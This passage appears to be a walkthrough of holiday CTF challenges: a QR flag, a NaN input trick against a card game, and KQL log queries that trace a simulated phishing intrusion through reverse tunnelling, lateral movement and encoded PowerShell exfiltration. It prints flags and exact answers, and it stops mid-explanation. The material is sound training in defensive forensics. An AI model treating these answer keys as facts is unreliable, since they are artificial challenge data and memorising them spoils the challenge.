TIP: Use the Backspace key to rewind time if you make a mistake!

Once complete, the scanned QR code directs to: http://8bitelf.com/
The flag can be found at the above page and needs to be submitted via your badge:

flag:santaconfusedgivingplanetsqrcode
Film Noir Island: Chiaroscuro City
CHALLENGE: Na'an
Shifty McShuffles is hustling cards on Film Noir Island. Outwit that meddling elf and win!

SOLUTION: In Python, NaN is a special value representing missing or undefined Python data. The value for each card needs to be NaN (Not a Number) in order to outsmart Shifty by sending him an error he may not understand.
Values to be used: Nan, NaN, nAN, NAn, NAN
Repeat the same hand until your score is 10 to beat the challenge.
Film Noir Island: Gumshoe Alley PI Office
CHALLENGE: KQL Kraken Hunt
Use Azure Data Explorer to uncover misdeeds in Santa's IT enterprise.
This challenge aims to test/develop your knowledge and understanding of Kusto Query Language.
SOLUTION: The first step is to create a free Azure Data Explorer instance and populate this with the data for this challenge. The 'Onboarding' section of this challenge explains the process:
A warmup question is also provided:
How many Craftperson Elf's are working from laptops?
Employees
| where role == "Craftsperson Elf"
| where hostname contains "LAPTOP"
| countAnswer: 25
CASE 1 - Welcome to Operation Giftwrap: Defending the Geese Island network

What is the email address of the employee who received this phishing email?
Email
| where link == "http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx"
Answer: [email protected]
What is the email address that was used to send this spear phishing email?
Answer: [email protected]
What was the subject line used in the spear phishing email?
Answer: [EXTERNAL] Invoice foir reindeer food past due
CASE 2 - Someone got phished! Let's dig deeper on the victim...

What is the role of our victim in the organization?
Employees
| where email_addr == "[email protected]"
Answer: Head Elf
What is the hostname of the victim's machine?
Answer: Y1US-DESKTOP
What is the source IP linked to the victim?
Answer: 10.10.0.4
CASE 3 - That's not good. What happened next?
What time did Alabaster click on the malicious link? Make sure to copy the exact timestamp from the logs!
OutboundNetworkEvents
| where url == "http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx"
Answer: 2023-12-02T10:12:42Z
What file is dropped to Alabaster's machine shortly after he downloads the malicious file?
FileCreationEvents
| where hostname == "Y1US-DESKTOP"
| sort by timestamp asc
Answer: giftwrap.exe
CASE 4 - A compromised host! Time for a deep dive.
The attacker created an reverse tunnel connection with the compromised machine. What IP was the connection forwarded to?
ProcessEvents
| where hostname == "Y1US-DESKTOP"
| where username == "alsnowball"
| sort by timestamp asc
Answer: 113.37.9.17
What is the timestamp when the attackers enumerated network shares on the machine?
ProcessEvents
| where hostname == "Y1US-DESKTOP"
| where username == "alsnowball"
| where parent_process_hash == "614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f"
| sort by timestamp asc
Answer: 2023-12-02T16:51:44Z
What was the hostname of the system the attacker moved laterally to?
ProcessEvents
//| where hostname == "Y1US-DESKTOP"
//| where username == "alsnowball"
//| where parent_process_hash == "614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f"
| where process_commandline contains "net use"
| sort by timestamp asc
Answer: NorthPolefileshare
CASE 5 - A hidden message
When was the attacker's first base64 encoded PowerShell command executed on Alabaster's machine?
ProcessEvents
| where hostname == "Y1US-DESKTOP"
| where process_commandline contains "powershell"
| sort by timestamp asc
Answer: 2023-12-24T16:07:47Z
What was the name of the file the attacker copied from the fileshare? (This might require some additional decoding)
To obtain the answer for this, we need to use CyberChef to decode the Base64 string used in the above PowerShell command and then reverse the characters:

Answer: NaughtyNiceList.txt
The attacker has likely exfiltrated data from the file share. What domain name was the data exfiltrated to?
The same KQL query can be used for this question, but we need to use the next PowerShell command in the output to decode and obtain the answer.

Decoding the Base64 string in CyberChef returns a number of CharCode values:
